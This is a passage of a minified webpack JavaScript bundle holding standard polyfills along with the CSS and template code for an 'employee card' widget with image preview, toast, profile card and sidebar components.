n?o.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,(function(t){return o(t,e,n,r,i)})))}},function(t,e){var n=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=function(t,e){for(;t&&t.nodeType!==n;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}}])},t.exports=r()},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(0),o=n(72),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o.call(i))},function(t,e,n){var r=n(37),o=n(38),i=n(62),a=n(4);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";var r=n(9),o=n(3),i=n(40),a=n(62),c=n(56),s=n(15),u=n(34),l=Object.assign;t.exports=!l||o((function(){var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||"abcdefghijklmnopqrst"!=i(l({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,l=1,f=a.f,p=c.f;o>l;)for(var d,h=u(arguments[l++]),v=f?i(h).concat(f(h)):i(h),m=v.length,y=0;m>y;)d=v[y++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:l},function(t,e,n){"use strict";var r=n(77),o={};o[n(1)("toStringTag")]="z",t.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(t,e,n){var r=n(0);t.exports=r.Promise},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(37),o=n(10),i=n(1),a=n(9),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){var r=n(4),o=n(79),i=n(14),a=n(44),c=n(80),s=n(81),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,l,f){var p,d,h,v,m,y,g=a(e,n,l?2:1);if(f)p=t;else{if("function"!=typeof(d=c(t)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(t.length);v>h;h++)if((m=l?g(r(y=t[h])[0],y[1]):g(t[h]))&&m instanceof u)return m;return new u(!1)}p=d.call(t)}for(;!(y=p.next()).done;)if((m=s(p,g,y.value,l))&&m instanceof u)return m;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r,o,i,a,c,s,u,l,f=n(0),p=n(20).f,d=n(11),h=n(84).set,v=n(86),m=f.MutationObserver||f.WebKitMutationObserver,y=f.process,g=f.Promise,b="process"==d(y),w=p(f,"queueMicrotask"),A=w&&w.value;A||(r=function(){var t,e;for(b&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){y.nextTick(r)}:m&&!/(iphone|ipod|ipad).*applewebkit/i.test(v)?(c=!0,s=document.createTextNode(""),new m(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):g&&g.resolve?(u=g.resolve(void 0),l=u.then,a=function(){l.call(u,r)}):a=function(){h.call(f,r)}),t.exports=A||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(4),o=n(5),i=n(87);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){var r=n(0);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){var r=n(9),o=n(10),i=n(4),a=n(40);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e,n){var r=n(13),o=n(38).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){var r=n(1),o=n(47),i=n(7),a=r("unscopables"),c=Array.prototype;null==c[a]&&i(c,a,o(null)),t.exports=function(t){c[a][t]=!0}},function(t,e,n){"use strict";var r=n(92).IteratorPrototype,o=n(47),i=n(21),a=n(42),c=n(26),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){var r=n(3);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(5);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){"use strict";var r=n(65),o=n(4),i=n(16),a=n(133),c=n(66);r("search",1,(function(t,e,n){return[function(e){var n=i(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=o(t),s=String(this),u=i.lastIndex;a(u,0)||(i.lastIndex=0);var l=c(i,s);return a(i.lastIndex,u)||(i.lastIndex=u),null===l?-1:l.index}]}))},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(5),o=n(11),i=n(1)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){"use strict";var r=n(65),o=n(4),i=n(15),a=n(14),c=n(39),s=n(16),u=n(99),l=n(66),f=Math.max,p=Math.min,d=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;r("replace",2,(function(t,e,n){return[function(n,r){var o=s(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):e.call(String(o),n,r)},function(t,i){var s=n(e,t,this,i);if(s.done)return s.value;var d=o(t),h=String(this),v="function"==typeof i;v||(i=String(i));var m=d.global;if(m){var y=d.unicode;d.lastIndex=0}for(var g=[];;){var b=l(d,h);if(null===b)break;if(g.push(b),!m)break;""===String(b[0])&&(d.lastIndex=u(h,a(d.lastIndex),y))}for(var w,A="",x=0,E=0;E<g.length;E++){b=g[E];for(var k=String(b[0]),S=f(p(c(b.index),h.length),0),T=[],C=1;C<b.length;C++)T.push(void 0===(w=b[C])?w:String(w));var I=b.groups;if(v){var O=[k].concat(T,S,h);void 0!==I&&O.push(I);var L=String(i.apply(void 0,O))}else L=r(k,h,S,T,I,i);S>=x&&(A+=h.slice(x,S)+L,x=S+k.length)}return A+h.slice(x)}];function r(t,n,r,o,a,c){var s=r+t.length,u=o.length,l=v;return void 0!==a&&(a=i(a),l=h),e.call(c,l,(function(e,i){var c;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(s);case"<":c=a[i.slice(1,-1)];break;default:var l=+i;if(0===l)return e;if(l>u){var f=d(l/10);return 0===f?e:f<=u?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):e}c=o[l-1]}return void 0===c?"":c}))}}))},function(t,e,n){"use strict";var r=n(2),o=n(75).indexOf,i=n(51),a=[].indexOf,c=!!a&&1/[1].indexOf(1,-0)<0,s=i("indexOf");r({target:"Array",proto:!0,forced:c||s},{indexOf:function(t){return c?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(2),o=n(5),i=n(46),a=n(76),c=n(14),s=n(13),u=n(67),l=n(53),f=n(1)("species"),p=[].slice,d=Math.max;r({target:"Array",proto:!0,forced:!l("slice")},{slice:function(t,e){var n,r,l,h=s(this),v=c(h.length),m=a(t,v),y=a(void 0===e?v:e,v);if(i(h)&&("function"!=typeof(n=h.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[f])&&(n=void 0):n=void 0,n===Array||void 0===n))return p.call(h,m,y);for(r=new(void 0===n?Array:n)(d(y-m,0)),l=0;m<y;m++,l++)m in h&&u(r,l,h[m]);return r.length=l,r}})},function(t,e,n){var r=n(2),o=n(139);r({target:"Array",stat:!0,forced:!n(82)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){"use strict";var r=n(44),o=n(15),i=n(81),a=n(79),c=n(14),s=n(67),u=n(80);t.exports=function(t){var e,n,l,f,p=o(t),d="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v,y=0,g=u(p);if(m&&(v=r(v,h>2?arguments[2]:void 0,2)),null==g||d==Array&&a(g))for(n=new d(e=c(p.length));e>y;y++)s(n,y,m?v(p[y],y):p[y]);else for(f=g.call(p),n=new d;!(l=f.next()).done;y++)s(n,y,m?i(f,v,[l.value,y],!0):l.value);return n.length=y,n}},function(t,e,n){n(2)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(5),o=n(64);t.exports=function(t,e,n){var i,a;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(t,a),t}},function(t,e,n){"use strict";var r=n(2),o=n(27).filter;r({target:"Array",proto:!0,forced:!n(53)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(2),o=n(27).every;r({target:"Array",proto:!0,forced:n(51)("every")},{every:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(145);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-image-preview-component{position:fixed;z-index:9999;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:10000}.employee-card-image-preview-component .image-pregress{position:fixed;top:30px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff}.employee-card-image-preview-component .image-list-wrap{width:100%}.employee-card-image-preview-component .image-list-wrap .image-list{display:-webkit-box;display:-webkit-flex;display:flex}.employee-card-image-preview-component .image-list-wrap .image-list .image-out-wrap{width:100%;-webkit-flex-shrink:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.employee-card-image-preview-component .image-list-wrap .image-list .image-out-wrap .image-preview-wrap{max-width:90%;max-height:80vh;object-fit:contain}.employee-card-image-preview-component .preview-text{text-align:center;font-size:14px;color:#fff}.employee-card-image-preview-component .btns-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:24px;-webkit-justify-content:space-around;justify-content:space-around}.employee-card-image-preview-component .btns-wrap .btn-item{width:146px;height:44px;background:#0080ff;border-radius:44px;font-size:16px;font-weight:500;font-family:PingFang SC,microsoft yahei,Helvetica Neue,Helvetica,STHeitiSC-Light,WOL_SB,Segoe UI Semibold,Segoe UI,Tahoma,sans-serif;color:#fff;line-height:44px;text-align:center}.employee-card-image-preview-component .btns-wrap .btn-item:not(:last-child){margin-right:23px}.employee-card-image-preview-component .preview-footer{margin-top:8px}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,n="";return n=n+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-image-preview-component "+(t.cls?t.cls:"")],[!0]),!1,!0)+">",t.options.imageList.length>1&&(n=n+'\n  <div class="image-pregress"><span class="image-current">'+r.escape(null==(e=t.options.current+1)?"":e)+'</span><span> /</span><span class="image-total"> '+r.escape(null==(e=t.options.imageList.length)?"":e)+"</span></div>"),n+='\n  <div class="image-list-wrap">\n    <div class="image-list">',function(){var e=t.options.imageList;if("number"==typeof e.length)for(var o=0,i=e.length;o<i;o++){var a=e[o];n=n+'\n      <div class="image-out-wrap"><img class="image-preview-wrap"'+r.attr("src",a,!0,!0)+"></div>"}else{i=0;for(var o in e){i++;a=e[o];n=n+'\n      <div class="image-out-wrap"><img class="image-preview-wrap"'+r.attr("src",a,!0,!0)+"></div>"}}}.call(this),n=n+'\n    </div>\n  </div>\n  <div class="preview-footer">\n    <div class="preview-text">'+r.escape(null==(e=t.options.longTouchTip)?"":e)+"</div>",t.options.btnList&&(n+='\n    <div class="btns-wrap">',function(){var o=t.options.btnList;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var c=o[i];n=n+'\n      <div class="btn-item">'+r.escape(null==(e=c.name)?"":e)+"</div>"}else{a=0;for(var i in o){a++;c=o[i];n=n+'\n      <div class="btn-item">'+r.escape(null==(e=c.name)?"":e)+"</div>"}}}.call(this),n+="\n    </div>"),n+="\n  </div>\n</div>"}},function(t,e){},function(t,e,n){var r=n(149);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-toast-component{position:fixed;z-index:9999;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:10000;background-color:initial}.employee-card-toast-component .toast-body{margin-top:-100px;padding:13px 24px;border-radius:8px;background-color:rgba(0,0,0,.8);font-size:16px;font-weight:500;color:#fff}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,n="";return n=n+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-toast-component "+(t.cls?t.cls:"")],[!0]),!1,!0)+'>\n  <div class="toast-body">'+(null==(e=t.content)?"":e)+"</div>\n</div>"}},function(t,e,n){var r=n(152);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(31)(!1);var r=n(153)(n(105));e.push([t.i,'.pl24{padding-left:24px}.common-tile{height:20px;font-size:14px;font-weight:500;color:#333;line-height:20px}.employee-card-card-component{position:fixed;z-index:9999;bottom:0;left:0;right:0;display:none;-webkit-user-select:none;user-select:none;background-color:initial}.employee-card-card-component.visiable{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end}.employee-card-card-component.is-fullscreen .card-wrap{padding-bottom:40px}.employee-card-card-component *{-webkit-tap-highlight-color:transparent}.employee-card-card-component .card-wrap{width:100%;box-sizing:border-box;padding:24px 0 14px;border-top-left-radius:16px;border-top-right-radius:16px;background-color:#fff;box-shadow:0 -8px 16px 0 rgba(0,0,0,.08);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.employee-card-card-component .card-wrap ::-webkit-scrollbar{display:none}.employee-card-card-component .card-wrap.visiable{-webkit-transform:translateY(0);transform:translateY(0)}.employee-card-card-component .card-wrap .hide-card{position:absolute;top:0;left:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:25px;margin:auto}.employee-card-card-component .card-wrap .hide-card .image-arrow-down{width:14px;height:8px}.employee-card-card-component .card-wrap .card-body{max-height:200px;overflow-y:auto;font-size:12px;font-weight:400;color:#4c4c4c;padding-bottom:12px}.employee-card-card-component .card-wrap .card-body .card-header{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:8px;padding-right:24px}.employee-card-card-component .card-wrap .card-body .card-header,.employee-card-card-component .card-wrap .card-body .card-header .name-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .image-avatar-wrap{overflow:hidden;width:30px;height:30px;margin-right:8px;border:1px solid #dddfe6;border-radius:100%}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .image-avatar-wrap .image-avatar{width:100%;height:100%}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .card-name{font-size:16px;font-weight:500;color:#4c4c4c}.employee-card-card-component .card-wrap .card-body .card-header .card-region{font-size:12px;font-weight:400;color:#999}.employee-card-card-component .card-wrap .card-body .card-description{margin-top:4px}.employee-card-card-component .card-wrap .custom-card-info .certificates-title{height:20px;font-size:14px;font-weight:400;color:#333;line-height:20px}.employee-card-card-component .card-wrap .custom-card-info .common-wrap{padding:20px 0;position:relative}.employee-card-card-component .card-wrap .custom-card-info .common-wrap:not(:last-child):before,.employee-card-card-component .card-wrap .custom-card-info .dash-line:not(:last-child):before{content:"";width:calc(100% - 40px);height:0;position:absolute;bottom:0;left:20px;border:1px dashed #dddfe6}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap{display:-webkit-box;display:-webkit-flex;display:flex;overflow-x:auto}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:0 20px}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item{width:120px;height:80px;-webkit-flex-shrink:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;background-image:url('+r+");background-size:120px 80px;background-repeat:no-repeat;border-radius:2px;margin-right:12px;padding:0 10px;box-sizing:border-box}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item .certificate-item-name{height:14px;font-size:12px;font-weight:500;color:#873e28;line-height:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:6px}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item .certificate-item-number{font-size:10px;font-weight:400;color:#873e28;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item:last-child{margin-right:0}.employee-card-card-component .card-wrap .custom-card-info .custom-text-wrap{height:20px;font-size:14px;font-weight:400;color:#999;line-height:20px}.employee-card-card-component .card-wrap .custom-card-info .custom-multiple-choice-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.employee-card-card-component .card-wrap .custom-card-info .custom-multiple-choice-wrap .custom-multiple-choice-item{height:32px;line-height:32px;background:#f8fafb;border-radius:15px;padding:0 12px;margin-right:12px}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap{display:-webkit-box;display:-webkit-flex;display:flex;overflow-x:auto}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list{display:-webkit-box;display:-webkit-flex;display:flex;padding:0 20px}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list .custom-img-item{width:90px;height:90px;border-radius:4px;-webkit-flex-shrink:0;flex-shrink:0;margin-right:12px;object-fit:cover}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list .custom-img-item:last-child{margin-right:0}.employee-card-card-component .card-wrap .card-footer{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:8px}.employee-card-card-component .card-wrap .card-footer.style-2-buttons{-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.employee-card-card-component .card-wrap .card-footer.style-2-buttons .button-tool-item{margin-right:24px}.employee-card-card-component .card-wrap .card-footer .button-tool-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1;flex:1}.employee-card-card-component .card-wrap .card-footer .button-tool-item:hover .button-tool-icon{background-color:#ccc}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:30px;height:30px;background-color:#f6f6f6;border-radius:100%}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon .image-tools{width:14px}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon .image-tools.wxwork{width:17px}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-label{font-size:10px;line-height:2;color:#999}",""])},function(t,e,n){"use strict";t.exports=function(t,e){return"string"!=typeof(t=t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)||e?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o=o+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-card-component "+(t.isFullScreen?"is-fullscreen":"")],[!0]),!1,!0)+'>\n  <div class="card-wrap">\n    <div class="hide-card"><img class="image-arrow-down"'+r.attr("src",n(106),!0,!0)+'></div>\n    <div class="card-body">\n      <div class="card-header pl24">\n        <div class="name-wrap">\n          <div class="image-avatar-wrap"><img class="image-avatar"'+r.attr("src",t.data.avatar?t.data.avatar:n(70),!0,!0)+'></div>\n          <div class="card-name">'+r.escape(null==(e=t.data.name)?"":e)+"</div>\n        </div>",t.data.provinceCity&&(o=o+'\n        <div class="card-region">'+r.escape(null==(e=t.data.provinceCity)?"":e)+"</div>"),o=o+'\n      </div>\n      <div class="card-company pl24">'+r.escape(null==(e=t.data.company)?"":e)+"  "+r.escape(null==(e=t.data.position?t.data.position:"")?"":e)+"</div>",t.data.describe&&(o=o+'\n      <div class="card-description pl24">'+r.escape(null==(e=t.data.describe)?"":e)+"</div>"),o+='\n      <div class="custom-card-info">',function(){var n=t.data.customFields;if("number"==typeof n.length)for(var i=0,a=n.length;i<a;i++){1==(c=n[i]).type&&c.values.length>0&&(o+='\n        <section class="common-wrap">\n          <div class="certificates-title pl24">资格证书</div>\n          <div class="certificates-wrap">\n            <div class="certificates-list">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,a=t.length;n<a;n++){var s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}else{a=0;for(var n in t){a++;s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}}}.call(this),o+="\n            </div>\n          </div>\n        </section>"),2==c.type&&(o=o+'\n        <section class="common-wrap">\n          <div class="common-tile pl24">'+r.escape(null==(e=c.fieldName)?"":e)+"</div>",1!=c.customFieldType&&2!=c.customFieldType||c.values[0].value&&(o=o+'\n          <div class="custom-text-wrap pl24">'+r.escape(null==(e=c.values[0].value)?"":e)+"</div>"),3==c.customFieldType&&(o+='\n          <div class="custom-multiple-choice-wrap pl24">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,i=t.length;n<i;n++){var a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}else{i=0;for(var n in t){i++;a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}}}.call(this),o+="\n          </div>"),4==c.customFieldType&&(o+='\n          <secion class="custom-img-wrap">\n            <div class="custom-img-list">',function(){var t=c.values;if("number"==typeof t.length)for(var e=0,n=t.length;e<n;e++){var a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}else{n=0;for(var e in t){n++;a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}}}.call(this),o+="\n            </div>\n          </secion>"),o+="\n        </section>")}else{a=0;for(var i in n){var c;a++,1==(c=n[i]).type&&c.values.length>0&&(o+='\n        <section class="common-wrap">\n          <div class="certificates-title pl24">资格证书</div>\n          <div class="certificates-wrap">\n            <div class="certificates-list">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,a=t.length;n<a;n++){var s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}else{a=0;for(var n in t){a++;s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}}}.call(this),o+="\n            </div>\n          </div>\n        </section>"),2==c.type&&(o=o+'\n        <section class="common-wrap">\n          <div class="common-tile pl24">'+r.escape(null==(e=c.fieldName)?"":e)+"</div>",1!=c.customFieldType&&2!=c.customFieldType||c.values[0].value&&(o=o+'\n          <div class="custom-text-wrap pl24">'+r.escape(null==(e=c.values[0].value)?"":e)+"</div>"),3==c.customFieldType&&(o+='\n          <div class="custom-multiple-choice-wrap pl24">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,i=t.length;n<i;n++){var a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}else{i=0;for(var n in t){i++;a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}}}.call(this),o+="\n          </div>"),4==c.customFieldType&&(o+='\n          <secion class="custom-img-wrap">\n            <div class="custom-img-list">',function(){var t=c.values;if("number"==typeof t.length)for(var e=0,n=t.length;e<n;e++){var a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}else{n=0;for(var e in t){n++;a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}}}.call(this),o+="\n            </div>\n          </secion>"),o+="\n        </section>")}}}.call(this),o=o+"\n      </div>\n    </div>\n    <div"+r.attr("class",r.classes(["card-footer "+(t.hide2ButtonStyle?"style-2-buttons":"")],[!0]),!1,!0)+">",function(){var i=t.actionButtons;if("number"==typeof i.length)for(var a=0,c=i.length;a<c;a++){(s=i[a]).show&&(o=o+'\n      <div class="button-tool-item"'+r.attr("type",s.type,!0,!0)+'>\n        <div class="button-tool-icon"><img'+(r.attr("class",r.classes(["image-tools",s.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+s.icon+".png"),!0,!0))+'></div>\n        <div class="button-label">'+r.escape(null==(e=s.label)?"":e)+"</div>\n      </div>")}else{c=0;for(var a in i){var s;c++,(s=i[a]).show&&(o=o+'\n      <div class="button-tool-item"'+r.attr("type",s.type,!0,!0)+'>\n        <div class="button-tool-icon"><img'+(r.attr("class",r.classes(["image-tools",s.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+s.icon+".png"),!0,!0))+'></div>\n        <div class="button-label">'+r.escape(null==(e=s.label)?"":e)+"</div>\n      </div>")}}}.call(this),o+="\n    </div>\n  </div>\n</div>"}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){var r=n(2),o=n(161);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(0),o=n(102).trim,i=n(103),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e,n){var r=n(163);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-sidebar-component{position:fixed;z-index:9999;right:0;bottom:88px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:7px;border:1px solid 